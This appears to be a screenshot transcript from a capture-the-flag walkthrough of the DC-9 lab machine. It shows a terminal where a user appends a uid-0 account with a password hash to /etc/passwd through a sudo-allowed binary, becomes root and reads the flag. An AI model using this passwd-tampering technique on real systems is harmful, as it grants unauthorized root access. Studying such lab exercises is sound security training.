 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
fredf@dc-9:/opt/devstuff/dist/test$ pwd
/opt/devstuff/dist/test
fredf@dc-9:/opt/devstuff/dist/test$ echo 'saul:$1$saul$HqxyWB6MwTZbm/LiAFFZX.:0:0::/root:/bin/bash' >> /tmp/raj
fredf@dc-9:/opt/devstuff/dist/test$ sudo test /tmp/raj /etc/passwd
[sudo] password for fredf:
Sorry, user fredf is not allowed to execute '/usr/bin/test /tmp/raj /etc/passwd' as root on dc-9.
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/raj /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$
fredf@dc-9:/opt/devstuff/dist/test$ su saul
Password:
root@dc-9:/opt/devstuff/dist/test# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-9:/opt/devstuff/dist/test# cd /root
root@dc-9:~# ls
theflag.txt
root@dc-9:~# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
root@dc-9:~#
Gcow安全团队